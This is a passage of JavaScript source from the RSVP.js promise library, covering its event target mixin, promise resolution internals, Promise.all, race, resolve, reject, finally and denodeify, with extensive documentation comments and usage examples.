    return object;
  },


  /**
    Registers a callback to be executed when `eventName` is triggered
     ```javascript
    object.on('event', function(eventInfo){
      // handle the event
    });
     object.trigger('event');
    ```
     @method on
    @for RSVP.EventTarget
    @private
    @param {String} eventName name of the event to listen for
    @param {Function} callback function to be called when the event is triggered.
  */
  on: function (eventName, callback) {
    if (typeof callback !== 'function') {
      throw new TypeError('Callback must be a function');
    }

    var allCallbacks = callbacksFor(this),
        callbacks = void 0;

    callbacks = allCallbacks[eventName];

    if (!callbacks) {
      callbacks = allCallbacks[eventName] = [];
    }

    if (indexOf(callbacks, callback) === -1) {
      callbacks.push(callback);
    }
  },


  /**
    You can use `off` to stop firing a particular callback for an event:
     ```javascript
    function doStuff() { // do stuff! }
    object.on('stuff', doStuff);
     object.trigger('stuff'); // doStuff will be called
     // Unregister ONLY the doStuff callback
    object.off('stuff', doStuff);
    object.trigger('stuff'); // doStuff will NOT be called
    ```
     If you don't pass a `callback` argument to `off`, ALL callbacks for the
    event will not be executed when the event fires. For example:
     ```javascript
    let callback1 = function(){};
    let callback2 = function(){};
     object.on('stuff', callback1);
    object.on('stuff', callback2);
     object.trigger('stuff'); // callback1 and callback2 will be executed.
     object.off('stuff');
    object.trigger('stuff'); // callback1 and callback2 will not be executed!
    ```
     @method off
    @for RSVP.EventTarget
    @private
    @param {String} eventName event to stop listening to
    @param {Function} callback optional argument. If given, only the function
    given will be removed from the event's callback queue. If no `callback`
    argument is given, all callbacks will be removed from the event's callback
    queue.
  */
  off: function (eventName, callback) {
    var allCallbacks = callbacksFor(this),
        callbacks = void 0,
        index = void 0;

    if (!callback) {
      allCallbacks[eventName] = [];
      return;
    }

    callbacks = allCallbacks[eventName];

    index = indexOf(callbacks, callback);

    if (index !== -1) {
      callbacks.splice(index, 1);
    }
  },


  /**
    Use `trigger` to fire custom events. For example:
     ```javascript
    object.on('foo', function(){
      console.log('foo event happened!');
    });
    object.trigger('foo');
    // 'foo event happened!' logged to the console
    ```
     You can also pass a value as a second argument to `trigger` that will be
    passed as an argument to all event listeners for the event:
     ```javascript
    object.on('foo', function(value){
      console.log(value.name);
    });
     object.trigger('foo', { name: 'bar' });
    // 'bar' logged to the console
    ```
     @method trigger
    @for RSVP.EventTarget
    @private
    @param {String} eventName name of the event to be triggered
    @param {*} options optional value to be passed to any event handlers for
    the given `eventName`
  */
  trigger: function (eventName, options, label) {
    var allCallbacks = callbacksFor(this),
        callbacks = void 0,
        callback = void 0;

    if (callbacks = allCallbacks[eventName]) {
      // Don't cache the callbacks.length since it may grow
      for (var i = 0; i < callbacks.length; i++) {
        callback = callbacks[i];

        callback(options, label);
      }
    }
  }
};

var config = {
  instrument: false
};

EventTarget['mixin'](config);

function configure(name, value) {
  if (arguments.length === 2) {
    config[name] = value;
  } else {
    return config[name];
  }
}

function objectOrFunction(x) {
  var type = typeof x;
  return x !== null && (type === 'object' || type === 'function');
}

function isFunction(x) {
  return typeof x === 'function';
}

function isObject(x) {
  return x !== null && typeof x === 'object';
}

function isMaybeThenable(x) {
  return x !== null && typeof x === 'object';
}

var _isArray = void 0;
if (Array.isArray) {
  _isArray = Array.isArray;
} else {
  _isArray = function (x) {
    return Object.prototype.toString.call(x) === '[object Array]';
  };
}

var isArray = _isArray;

// Date.now is not available in browsers < IE9
// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Date/now#Compatibility
var now = Date.now || function () {
  return new Date().getTime();
};

var queue = [];

function scheduleFlush() {
  setTimeout(function () {
    for (var i = 0; i < queue.length; i++) {
      var entry = queue[i];

      var payload = entry.payload;

      payload.guid = payload.key + payload.id;
      payload.childGuid = payload.key + payload.childId;
      if (payload.error) {
        payload.stack = payload.error.stack;
      }

      config['trigger'](entry.name, entry.payload);
    }
    queue.length = 0;
  }, 50);
}

function instrument(eventName, promise, child) {
  if (1 === queue.push({
    name: eventName,
    payload: {
      key: promise._guidKey,
      id: promise._id,
      eventName: eventName,
      detail: promise._result,
      childId: child && child._id,
      label: promise._label,
      timeStamp: now(),
      error: config["instrument-with-stack"] ? new Error(promise._label) : null
    } })) {
    scheduleFlush();
  }
}

/**
  `RSVP.Promise.resolve` returns a promise that will become resolved with the
  passed `value`. It is shorthand for the following:

  ```javascript
  let promise = new RSVP.Promise(function(resolve, reject){
    resolve(1);
  });

  promise.then(function(value){
    // value === 1
  });
  ```

  Instead of writing the above, your code now simply becomes the following:

  ```javascript
  let promise = RSVP.Promise.resolve(1);

  promise.then(function(value){
    // value === 1
  });
  ```

  @method resolve
  @static
  @param {*} object value that the returned promise will be resolved with
  @param {String} label optional string for identifying the returned promise.
  Useful for tooling.
  @return {Promise} a promise that will become fulfilled with the given
  `value`
*/
function resolve$1(object, label) {
  /*jshint validthis:true */
  var Constructor = this;

  if (object && typeof object === 'object' && object.constructor === Constructor) {
    return object;
  }

  var promise = new Constructor(noop, label);
  resolve(promise, object);
  return promise;
}

function withOwnPromise() {
  return new TypeError('A promises callback cannot return that same promise.');
}

function noop() {}

var PENDING = void 0;
var FULFILLED = 1;
var REJECTED = 2;

var GET_THEN_ERROR = new ErrorObject();

function getThen(promise) {
  try {
    return promise.then;
  } catch (error) {
    GET_THEN_ERROR.error = error;
    return GET_THEN_ERROR;
  }
}

function tryThen(then$$1, value, fulfillmentHandler, rejectionHandler) {
  try {
    then$$1.call(value, fulfillmentHandler, rejectionHandler);
  } catch (e) {
    return e;
  }
}

function handleForeignThenable(promise, thenable, then$$1) {
  config.async(function (promise) {
    var sealed = false;
    var error = tryThen(then$$1, thenable, function (value) {
      if (sealed) {
        return;
      }
      sealed = true;
      if (thenable !== value) {
        resolve(promise, value, undefined);
      } else {
        fulfill(promise, value);
      }
    }, function (reason) {
      if (sealed) {
        return;
      }
      sealed = true;

      reject(promise, reason);
    }, 'Settle: ' + (promise._label || ' unknown promise'));

    if (!sealed && error) {
      sealed = true;
      reject(promise, error);
    }
  }, promise);
}

function handleOwnThenable(promise, thenable) {
  if (thenable._state === FULFILLED) {
    fulfill(promise, thenable._result);
  } else if (thenable._state === REJECTED) {
    thenable._onError = null;
    reject(promise, thenable._result);
  } else {
    subscribe(thenable, undefined, function (value) {
      if (thenable !== value) {
        resolve(promise, value, undefined);
      } else {
        fulfill(promise, value);
      }
    }, function (reason) {
      return reject(promise, reason);
    });
  }
}

function handleMaybeThenable(promise, maybeThenable, then$$1) {
  var isOwnThenable = maybeThenable.constructor === promise.constructor && then$$1 === then && promise.constructor.resolve === resolve$1;

  if (isOwnThenable) {
    handleOwnThenable(promise, maybeThenable);
  } else if (then$$1 === GET_THEN_ERROR) {
    reject(promise, GET_THEN_ERROR.error);
    GET_THEN_ERROR.error = null;
  } else if (isFunction(then$$1)) {
    handleForeignThenable(promise, maybeThenable, then$$1);
  } else {
    fulfill(promise, maybeThenable);
  }
}

function resolve(promise, value) {
  if (promise === value) {
    fulfill(promise, value);
  } else if (objectOrFunction(value)) {
    handleMaybeThenable(promise, value, getThen(value));
  } else {
    fulfill(promise, value);
  }
}

function publishRejection(promise) {
  if (promise._onError) {
    promise._onError(promise._result);
  }

  publish(promise);
}

function fulfill(promise, value) {
  if (promise._state !== PENDING) {
    return;
  }

  promise._result = value;
  promise._state = FULFILLED;

  if (promise._subscribers.length === 0) {
    if (config.instrument) {
      instrument('fulfilled', promise);
    }
  } else {
    config.async(publish, promise);
  }
}

function reject(promise, reason) {
  if (promise._state !== PENDING) {
    return;
  }
  promise._state = REJECTED;
  promise._result = reason;
  config.async(publishRejection, promise);
}

function subscribe(parent, child, onFulfillment, onRejection) {
  var subscribers = parent._subscribers;
  var length = subscribers.length;

  parent._onError = null;

  subscribers[length] = child;
  subscribers[length + FULFILLED] = onFulfillment;
  subscribers[length + REJECTED] = onRejection;

  if (length === 0 && parent._state) {
    config.async(publish, parent);
  }
}

function publish(promise) {
  var subscribers = promise._subscribers;
  var settled = promise._state;

  if (config.instrument) {
    instrument(settled === FULFILLED ? 'fulfilled' : 'rejected', promise);
  }

  if (subscribers.length === 0) {
    return;
  }

  var child = void 0,
      callback = void 0,
      result = promise._result;

  for (var i = 0; i < subscribers.length; i += 3) {
    child = subscribers[i];
    callback = subscribers[i + settled];

    if (child) {
      invokeCallback(settled, child, callback, result);
    } else {
      callback(result);
    }
  }

  promise._subscribers.length = 0;
}

function ErrorObject() {
  this.error = null;
}

var TRY_CATCH_ERROR = new ErrorObject();

function tryCatch(callback, result) {
  try {
    return callback(result);
  } catch (e) {
    TRY_CATCH_ERROR.error = e;
    return TRY_CATCH_ERROR;
  }
}

function invokeCallback(state, promise, callback, result) {
  var hasCallback = isFunction(callback);
  var value = void 0,
      error = void 0;

  if (hasCallback) {
    value = tryCatch(callback, result);

    if (value === TRY_CATCH_ERROR) {
      error = value.error;
      value.error = null; // release
    } else if (value === promise) {
      reject(promise, withOwnPromise());
      return;
    }
  } else {
    value = result;
  }

  if (promise._state !== PENDING) {
    // noop
  } else if (hasCallback && error === undefined) {
    resolve(promise, value);
  } else if (error !== undefined) {
    reject(promise, error);
  } else if (state === FULFILLED) {
    fulfill(promise, value);
  } else if (state === REJECTED) {
    reject(promise, value);
  }
}

function initializePromise(promise, resolver) {
  var resolved = false;
  try {
    resolver(function (value) {
      if (resolved) {
        return;
      }
      resolved = true;
      resolve(promise, value);
    }, function (reason) {
      if (resolved) {
        return;
      }
      resolved = true;
      reject(promise, reason);
    });
  } catch (e) {
    reject(promise, e);
  }
}

function then(onFulfillment, onRejection, label) {
  var parent = this;
  var state = parent._state;

  if (state === FULFILLED && !onFulfillment || state === REJECTED && !onRejection) {
    config.instrument && instrument('chained', parent, parent);
    return parent;
  }

  parent._onError = null;

  var child = new parent.constructor(noop, label);
  var result = parent._result;

  config.instrument && instrument('chained', parent, child);

  if (state === PENDING) {
    subscribe(parent, child, onFulfillment, onRejection);
  } else {
    var callback = state === FULFILLED ? onFulfillment : onRejection;
    config.async(function () {
      return invokeCallback(state, child, callback, result);
    });
  }

  return child;
}

var Enumerator = function () {
  function Enumerator(Constructor, input, abortOnReject, label) {
    this._instanceConstructor = Constructor;
    this.promise = new Constructor(noop, label);
    this._abortOnReject = abortOnReject;

    this._init.apply(this, arguments);
  }

  Enumerator.prototype._init = function _init(Constructor, input) {
    var len = input.length || 0;
    this.length = len;
    this._remaining = len;
    this._result = new Array(len);

    this._enumerate(input);
    if (this._remaining === 0) {
      fulfill(this.promise, this._result);
    }
  };

  Enumerator.prototype._enumerate = function _enumerate(input) {
    var length = this.length;
    var promise = this.promise;

    for (var i = 0; promise._state === PENDING && i < length; i++) {
      this._eachEntry(input[i], i);
    }
  };

  Enumerator.prototype._settleMaybeThenable = function _settleMaybeThenable(entry, i) {
    var c = this._instanceConstructor;
    var resolve$$1 = c.resolve;

    if (resolve$$1 === resolve$1) {
      var then$$1 = getThen(entry);

      if (then$$1 === then && entry._state !== PENDING) {
        entry._onError = null;
        this._settledAt(entry._state, i, entry._result);
      } else if (typeof then$$1 !== 'function') {
        this._remaining--;
        this._result[i] = this._makeResult(FULFILLED, i, entry);
      } else if (c === Promise) {
        var promise = new c(noop);
        handleMaybeThenable(promise, entry, then$$1);
        this._willSettleAt(promise, i);
      } else {
        this._willSettleAt(new c(function (resolve$$1) {
          return resolve$$1(entry);
        }), i);
      }
    } else {
      this._willSettleAt(resolve$$1(entry), i);
    }
  };

  Enumerator.prototype._eachEntry = function _eachEntry(entry, i) {
    if (isMaybeThenable(entry)) {
      this._settleMaybeThenable(entry, i);
    } else {
      this._remaining--;
      this._result[i] = this._makeResult(FULFILLED, i, entry);
    }
  };

  Enumerator.prototype._settledAt = function _settledAt(state, i, value) {
    var promise = this.promise;

    if (promise._state === PENDING) {
      if (this._abortOnReject && state === REJECTED) {
        reject(promise, value);
      } else {
        this._remaining--;
        this._result[i] = this._makeResult(state, i, value);
        if (this._remaining === 0) {
          fulfill(promise, this._result);
        }
      }
    }
  };

  Enumerator.prototype._makeResult = function _makeResult(state, i, value) {
    return value;
  };

  Enumerator.prototype._willSettleAt = function _willSettleAt(promise, i) {
    var enumerator = this;

    subscribe(promise, undefined, function (value) {
      return enumerator._settledAt(FULFILLED, i, value);
    }, function (reason) {
      return enumerator._settledAt(REJECTED, i, reason);
    });
  };

  return Enumerator;
}();

function makeSettledResult(state, position, value) {
  if (state === FULFILLED) {
    return {
      state: 'fulfilled',
      value: value
    };
  } else {
    return {
      state: 'rejected',
      reason: value
    };
  }
}

/**
  `RSVP.Promise.all` accepts an array of promises, and returns a new promise which
  is fulfilled with an array of fulfillment values for the passed promises, or
  rejected with the reason of the first passed promise to be rejected. It casts all
  elements of the passed iterable to promises as it runs this algorithm.

  Example:

  ```javascript
  let promise1 = RSVP.resolve(1);
  let promise2 = RSVP.resolve(2);
  let promise3 = RSVP.resolve(3);
  let promises = [ promise1, promise2, promise3 ];

  RSVP.Promise.all(promises).then(function(array){
    // The array here would be [ 1, 2, 3 ];
  });
  ```

  If any of the `promises` given to `RSVP.all` are rejected, the first promise
  that is rejected will be given as an argument to the returned promises's
  rejection handler. For example:

  Example:

  ```javascript
  let promise1 = RSVP.resolve(1);
  let promise2 = RSVP.reject(new Error("2"));
  let promise3 = RSVP.reject(new Error("3"));
  let promises = [ promise1, promise2, promise3 ];

  RSVP.Promise.all(promises).then(function(array){
    // Code here never runs because there are rejected promises!
  }, function(error) {
    // error.message === "2"
  });
  ```

  @method all
  @static
  @param {Array} entries array of promises
  @param {String} label optional string for labeling the promise.
  Useful for tooling.
  @return {Promise} promise that is fulfilled when all `promises` have been
  fulfilled, or rejected if any of them become rejected.
  @static
*/
function all(entries, label) {
  if (!isArray(entries)) {
    return this.reject(new TypeError("Promise.all must be called with an array"), label);
  }
  return new Enumerator(this, entries, true /* abort on reject */, label).promise;
}

/**
  `RSVP.Promise.race` returns a new promise which is settled in the same way as the
  first passed promise to settle.

  Example:

  ```javascript
  let promise1 = new RSVP.Promise(function(resolve, reject){
    setTimeout(function(){
      resolve('promise 1');
    }, 200);
  });

  let promise2 = new RSVP.Promise(function(resolve, reject){
    setTimeout(function(){
      resolve('promise 2');
    }, 100);
  });

  RSVP.Promise.race([promise1, promise2]).then(function(result){
    // result === 'promise 2' because it was resolved before promise1
    // was resolved.
  });
  ```

  `RSVP.Promise.race` is deterministic in that only the state of the first
  settled promise matters. For example, even if other promises given to the
  `promises` array argument are resolved, but the first settled promise has
  become rejected before the other promises became fulfilled, the returned
  promise will become rejected:

  ```javascript
  let promise1 = new RSVP.Promise(function(resolve, reject){
    setTimeout(function(){
      resolve('promise 1');
    }, 200);
  });

  let promise2 = new RSVP.Promise(function(resolve, reject){
    setTimeout(function(){
      reject(new Error('promise 2'));
    }, 100);
  });

  RSVP.Promise.race([promise1, promise2]).then(function(result){
    // Code here never runs
  }, function(reason){
    // reason.message === 'promise 2' because promise 2 became rejected before
    // promise 1 became fulfilled
  });
  ```

  An example real-world use case is implementing timeouts:

  ```javascript
  RSVP.Promise.race([ajax('foo.json'), timeout(5000)])
  ```

  @method race
  @static
  @param {Array} entries array of promises to observe
  @param {String} label optional string for describing the promise returned.
  Useful for tooling.
  @return {Promise} a promise which settles in the same way as the first passed
  promise to settle.
*/
function race(entries, label) {
  /*jshint validthis:true */
  var Constructor = this;

  var promise = new Constructor(noop, label);

  if (!isArray(entries)) {
    reject(promise, new TypeError('Promise.race must be called with an array'));
    return promise;
  }

  for (var i = 0; promise._state === PENDING && i < entries.length; i++) {
    subscribe(Constructor.resolve(entries[i]), undefined, function (value) {
      return resolve(promise, value);
    }, function (reason) {
      return reject(promise, reason);
    });
  }

  return promise;
}

/**
  `RSVP.Promise.reject` returns a promise rejected with the passed `reason`.
  It is shorthand for the following:

  ```javascript
  let promise = new RSVP.Promise(function(resolve, reject){
    reject(new Error('WHOOPS'));
  });

  promise.then(function(value){
    // Code here doesn't run because the promise is rejected!
  }, function(reason){
    // reason.message === 'WHOOPS'
  });
  ```

  Instead of writing the above, your code now simply becomes the following:

  ```javascript
  let promise = RSVP.Promise.reject(new Error('WHOOPS'));

  promise.then(function(value){
    // Code here doesn't run because the promise is rejected!
  }, function(reason){
    // reason.message === 'WHOOPS'
  });
  ```

  @method reject
  @static
  @param {*} reason value that the returned promise will be rejected with.
  @param {String} label optional string for identifying the returned promise.
  Useful for tooling.
  @return {Promise} a promise rejected with the given `reason`.
*/
function reject$1(reason, label) {
  /*jshint validthis:true */
  var Constructor = this;
  var promise = new Constructor(noop, label);
  reject(promise, reason);
  return promise;
}

var guidKey = 'rsvp_' + now() + '-';
var counter = 0;

function needsResolver() {
  throw new TypeError('You must pass a resolver function as the first argument to the promise constructor');
}

function needsNew() {
  throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");
}

/**
  Promise objects represent the eventual result of an asynchronous operation. The
  primary way of interacting with a promise is through its `then` method, which
  registers callbacks to receive either a promiseâ€™s eventual value or the reason
  why the promise cannot be fulfilled.

  Terminology
  -----------

  - `promise` is an object or function with a `then` method whose behavior conforms to this specification.
  - `thenable` is an object or function that defines a `then` method.
  - `value` is any legal JavaScript value (including undefined, a thenable, or a promise).
  - `exception` is a value that is thrown using the throw statement.
  - `reason` is a value that indicates why a promise was rejected.
  - `settled` the final resting state of a promise, fulfilled or rejected.

  A promise can be in one of three states: pending, fulfilled, or rejected.

  Promises that are fulfilled have a fulfillment value and are in the fulfilled
  state.  Promises that are rejected have a rejection reason and are in the
  rejected state.  A fulfillment value is never a thenable.

  Promises can also be said to *resolve* a value.  If this value is also a
  promise, then the original promise's settled state will match the value's
  settled state.  So a promise that *resolves* a promise that rejects will
  itself reject, and a promise that *resolves* a promise that fulfills will
  itself fulfill.


  Basic Usage:
  ------------

  ```js
  let promise = new Promise(function(resolve, reject) {
    // on success
    resolve(value);

    // on failure
    reject(reason);
  });

  promise.then(function(value) {
    // on fulfillment
  }, function(reason) {
    // on rejection
  });
  ```

  Advanced Usage:
  ---------------

  Promises shine when abstracting away asynchronous interactions such as
  `XMLHttpRequest`s.

  ```js
  function getJSON(url) {
    return new Promise(function(resolve, reject){
      let xhr = new XMLHttpRequest();

      xhr.open('GET', url);
      xhr.onreadystatechange = handler;
      xhr.responseType = 'json';
      xhr.setRequestHeader('Accept', 'application/json');
      xhr.send();

      function handler() {
        if (this.readyState === this.DONE) {
          if (this.status === 200) {
            resolve(this.response);
          } else {
            reject(new Error('getJSON: `' + url + '` failed with status: [' + this.status + ']'));
          }
        }
      };
    });
  }

  getJSON('/posts.json').then(function(json) {
    // on fulfillment
  }, function(reason) {
    // on rejection
  });
  ```

  Unlike callbacks, promises are great composable primitives.

  ```js
  Promise.all([
    getJSON('/posts'),
    getJSON('/comments')
  ]).then(function(values){
    values[0] // => postsJSON
    values[1] // => commentsJSON

    return values;
  });
  ```

  @class RSVP.Promise
  @param {function} resolver
  @param {String} label optional string for labeling the promise.
  Useful for tooling.
  @constructor
*/

var Promise = function () {
  function Promise(resolver, label) {
    this._id = counter++;
    this._label = label;
    this._state = undefined;
    this._result = undefined;
    this._subscribers = [];

    config.instrument && instrument('created', this);

    if (noop !== resolver) {
      typeof resolver !== 'function' && needsResolver();
      this instanceof Promise ? initializePromise(this, resolver) : needsNew();
    }
  }

  Promise.prototype._onError = function _onError(reason) {
    var _this = this;

    config.after(function () {
      if (_this._onError) {
        config.trigger('error', reason, _this._label);
      }
    });
  };

  /**
    `catch` is simply sugar for `then(undefined, onRejection)` which makes it the same
    as the catch block of a try/catch statement.
  
    ```js
    function findAuthor(){
      throw new Error('couldn\'t find that author');
    }
  
    // synchronous
    try {
      findAuthor();
    } catch(reason) {
      // something went wrong
    }
  
    // async with promises
    findAuthor().catch(function(reason){
      // something went wrong
    });
    ```
  
    @method catch
    @param {Function} onRejection
    @param {String} label optional string for labeling the promise.
    Useful for tooling.
    @return {Promise}
  */


  Promise.prototype.catch = function _catch(onRejection, label) {
    return this.then(undefined, onRejection, label);
  };

  /**
    `finally` will be invoked regardless of the promise's fate just as native
    try/catch/finally behaves
  
    Synchronous example:
  
    ```js
    findAuthor() {
      if (Math.random() > 0.5) {
        throw new Error();
      }
      return new Author();
    }
  
    try {
      return findAuthor(); // succeed or fail
    } catch(error) {
      return findOtherAuthor();
    } finally {
      // always runs
      // doesn't affect the return value
    }
    ```
  
    Asynchronous example:
  
    ```js
    findAuthor().catch(function(reason){
      return findOtherAuthor();
    }).finally(function(){
      // author was either found, or not
    });
    ```
  
    @method finally
    @param {Function} callback
    @param {String} label optional string for labeling the promise.
    Useful for tooling.
    @return {Promise}
  */


  Promise.prototype.finally = function _finally(callback, label) {
    var promise = this;
    var constructor = promise.constructor;

    return promise.then(function (value) {
      return constructor.resolve(callback()).then(function () {
        return value;
      });
    }, function (reason) {
      return constructor.resolve(callback()).then(function () {
        throw reason;
      });
    }, label);
  };

  return Promise;
}();



Promise.cast = resolve$1; // deprecated
Promise.all = all;
Promise.race = race;
Promise.resolve = resolve$1;
Promise.reject = reject$1;

Promise.prototype._guidKey = guidKey;

/**
  The primary way of interacting with a promise is through its `then` method,
  which registers callbacks to receive either a promise's eventual value or the
  reason why the promise cannot be fulfilled.

  ```js
  findUser().then(function(user){
    // user is available
  }, function(reason){
    // user is unavailable, and you are given the reason why
  });
  ```

  Chaining
  --------

  The return value of `then` is itself a promise.  This second, 'downstream'
  promise is resolved with the return value of the first promise's fulfillment
  or rejection handler, or rejected if the handler throws an exception.

  ```js
  findUser().then(function (user) {
    return user.name;
  }, function (reason) {
    return 'default name';
  }).then(function (userName) {
    // If `findUser` fulfilled, `userName` will be the user's name, otherwise it
    // will be `'default name'`
  });

  findUser().then(function (user) {
    throw new Error('Found user, but still unhappy');
  }, function (reason) {
    throw new Error('`findUser` rejected and we\'re unhappy');
  }).then(function (value) {
    // never reached
  }, function (reason) {
    // if `findUser` fulfilled, `reason` will be 'Found user, but still unhappy'.
    // If `findUser` rejected, `reason` will be '`findUser` rejected and we\'re unhappy'.
  });
  ```
  If the downstream promise does not specify a rejection handler, rejection reasons will be propagated further downstream.

  ```js
  findUser().then(function (user) {
    throw new PedagogicalException('Upstream error');
  }).then(function (value) {
    // never reached
  }).then(function (value) {
    // never reached
  }, function (reason) {
    // The `PedgagocialException` is propagated all the way down to here
  });
  ```

  Assimilation
  ------------

  Sometimes the value you want to propagate to a downstream promise can only be
  retrieved asynchronously. This can be achieved by returning a promise in the
  fulfillment or rejection handler. The downstream promise will then be pending
  until the returned promise is settled. This is called *assimilation*.

  ```js
  findUser().then(function (user) {
    return findCommentsByAuthor(user);
  }).then(function (comments) {
    // The user's comments are now available
  });
  ```

  If the assimliated promise rejects, then the downstream promise will also reject.

  ```js
  findUser().then(function (user) {
    return findCommentsByAuthor(user);
  }).then(function (comments) {
    // If `findCommentsByAuthor` fulfills, we'll have the value here
  }, function (reason) {
    // If `findCommentsByAuthor` rejects, we'll have the reason here
  });
  ```

  Simple Example
  --------------

  Synchronous Example

  ```javascript
  let result;

  try {
    result = findResult();
    // success
  } catch(reason) {
    // failure
  }
  ```

  Errback Example

  ```js
  findResult(function(result, err){
    if (err) {
      // failure
    } else {
      // success
    }
  });
  ```

  Promise Example;

  ```javascript
  findResult().then(function(result){
    // success
  }, function(reason){
    // failure
  });
  ```

  Advanced Example
  --------------

  Synchronous Example

  ```javascript
  let author, books;

  try {
    author = findAuthor();
    books  = findBooksByAuthor(author);
    // success
  } catch(reason) {
    // failure
  }
  ```

  Errback Example

  ```js

  function foundBooks(books) {

  }

  function failure(reason) {

  }

  findAuthor(function(author, err){
    if (err) {
      failure(err);
      // failure
    } else {
      try {
        findBoooksByAuthor(author, function(books, err) {
          if (err) {
            failure(err);
          } else {
            try {
              foundBooks(books);
            } catch(reason) {
              failure(reason);
            }
          }
        });
      } catch(error) {
        failure(err);
      }
      // success
    }
  });
  ```

  Promise Example;

  ```javascript
  findAuthor().
    then(findBooksByAuthor).
    then(function(books){
      // found books
  }).catch(function(reason){
    // something went wrong
  });
  ```

  @method then
  @param {Function} onFulfillment
  @param {Function} onRejection
  @param {String} label optional string for labeling the promise.
  Useful for tooling.
  @return {Promise}
*/
Promise.prototype.then = then;

function Result() {
  this.value = undefined;
}

var ERROR = new Result();
var GET_THEN_ERROR$1 = new Result();

function getThen$1(obj) {
  try {
    return obj.then;
  } catch (error) {
    ERROR.value = error;
    return ERROR;
  }
}

function tryApply(f, s, a) {
  try {
    f.apply(s, a);
  } catch (error) {
    ERROR.value = error;
    return ERROR;
  }
}

function makeObject(_, argumentNames) {
  var obj = {};
  var length = _.length;
  var args = new Array(length);

  for (var x = 0; x < length; x++) {
    args[x] = _[x];
  }

  for (var i = 0; i < argumentNames.length; i++) {
    var name = argumentNames[i];
    obj[name] = args[i + 1];
  }

  return obj;
}

function arrayResult(_) {
  var length = _.length;
  var args = new Array(length - 1);

  for (var i = 1; i < length; i++) {
    args[i - 1] = _[i];
  }

  return args;
}

function wrapThenable(then, promise) {
  return {
    then: function (onFulFillment, onRejection) {
      return then.call(promise, onFulFillment, onRejection);
    }
  };
}

/**
  `RSVP.denodeify` takes a 'node-style' function and returns a function that
  will return an `RSVP.Promise`. You can use `denodeify` in Node.js or the
  browser when you'd prefer to use promises over using callbacks. For example,
  `denodeify` transforms the following:

  ```javascript
  let fs = require('fs');

  fs.readFile('myfile.txt', function(err, data){
    if (err) return handleError(err);
    handleData(data);
  });
  ```

  into:

  ```javascript
  let fs = require('fs');
  let readFile = RSVP.denodeify(fs.readFile);

  readFile('myfile.txt').then(handleData, handleError);
  ```

  If the node function has multiple success parameters, then `denodeify`
  just returns the first one:

  ```javascript
  let request = RSVP.denodeify(require('request'));

  request('http://example.com').then(function(res) {
    // ...
  });
  ```

  However, if you need all success parameters, setting `denodeify`'s
  second parameter to `true` causes it to return all success parameters
  as an array:

  ```javascript
  let request = RSVP.denodeify(require('request'), true);

  request('http://example.com').then(function(result) {
    // result[0] -> res
    // result[1] -> body
  });
  ```

  Or if you pass it an array with names it returns the parameters as a hash:

  ```javascript
  let request = RSVP.denodeify(require('request'), ['res', 'body']);

  request('http://example.com').then(function(result) {
    // result.res
    // result.body
  });
  ```

  Sometimes you need to retain the `this`:

  ```javascript
  let app = require('express')();
  let render = RSVP.denodeify(app.render.bind(app));
  ```

  The denodified function inherits from the original function. It works in all
  environments, except IE 10 and below. Consequently all properties of the original
  function are available to you. However, any properties you change on the
  denodeified function won't be changed on the original function. Example:

  ```javascript
  let request = RSVP.denodeify(require('request')),
      cookieJar = request.jar(); // <- Inheritance is used here

  request('http://example.com', {jar: cookieJar}).then(function(res) {
    // cookieJar.cookies holds now the cookies returned by example.com
  });
  ```

  Using `denodeify` makes it easier to compose asynchronous operations instead
  of using callbacks. For example, instead of:

  ```javascript
  let fs = require('fs');

  fs.readFile('myfile.txt', function(err, data){
    if (err) { ... } // Handle error
    fs.writeFile('myfile2.txt', data, function(err){
      if (err) { ... } // Handle error
      console.log('done')
    });
  });
  ```

  you can chain the operations together using `then` from the returned promise:

  ```javascript
  let fs = require('fs');
  let readFile = RSVP.denodeify(fs.readFile);
  let writeFile = RSVP.denodeify(fs.writeFile);

  readFile('myfile.txt').then(function(data){
    return writeFile('myfile2.txt', data);
  }).then(function(){
    console.log('done')
  }).catch(function(error){
    // Handle error
  });
  ```

  @method denodeify
  @static
  @for RSVP
  @param {Function} nodeFunc a 'node-style' function that takes a callback as
  its last argument. The callback expects an error to be passed as its first
  argument (if an error occurred, otherwise null), and the value from the
  operation as its second argument ('function(err, value){ }').
  @param {Boolean|Array} [options] An optional paramter that if set
  to `true` causes the promise to fulfill with the callback's success arguments
  as an array. This is useful if the node function has multiple success
  paramters. If you set this paramter to an array with names, the promise will
  fulfill with a hash with these names as keys and the success parameters as
  values.
  @return {Function} a function that wraps `nodeFunc` to return an
  `RSVP.Promise`
  @static
*/
function denodeify(nodeFunc, options) {
  var fn = function () {
    var self = this;
    var l = arguments.length;
    var args = new Array(l + 1);
    var promiseInput = false;

    for (var i = 0; i < l; ++i) {
      var arg = arguments[i];

      if (!promiseInput) {
        // TODO: clean this up
        promiseInput = needsPromiseInput(arg);
        if (promiseInput === GET_THEN_ERROR$1) {
          var p = new Promise(noop);
          reject(p, GET_THEN_ERROR$1.value);
          return p;
        } else if (promiseInput && promiseInput !== true) {
          arg = wrapThenable(promiseInput, arg);
        }
      }
      args[i] = arg;
    }

    var promise = new Promise(noop);

    args[l] = function (err, val) {
      if (err) reject(promise, err);else if (options === undefined) resolve(promise, val);else if (options === true) resolve(promise, arrayResult(arguments));else if (isArray(options)) resolve(promise, makeObject(arguments, options));else resolve(promise, val);
    };

    if (promiseInput) {
      return handlePromiseInput(promise, args, nodeFunc, self);
    } else {
      return handleValueInput(promise, args, nodeFunc, self);
    }
  };

  fn.__proto__ = nodeFunc;

  return fn;
}

function handleValueInput(promise, args, nodeFunc, self) {
  var result = tryApply(nodeFunc, self, args);
  if (result === ERROR) {
    reject(promise, result.value);
  }
  return promise;
}

function handlePromiseInput(promise, args, nodeFunc, self) {
  return Promise.all(args).then(function (args) {
    var result = tryApply(nodeFunc, self, args);
    if (result === ERROR) {
      reject(promise, result.value);
    }
    return promise;
  });
}

function needsPromiseInput(arg) {
  if (arg && typeof arg === 'object') {
    if (arg.constructor === Promise) {
      return true;
    } else {
      return getThen$1(arg);
    }
  } else {
    return false;
  }
}

/**
  This is a convenient alias for `RSVP.Promise.all`.

  @method all
  @static
  @for RSVP
  @param {Array} array Array of promises.
  @param {String} label An optional label. This is useful
  for tooling.
*/
function all$1(array, label) {
  return Promise.all(array, label);
}

function _possibleConstructorReturn(self, call) { if (!self) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return call && (typeof call === "object" || typeof call === "function") ? call : self; }

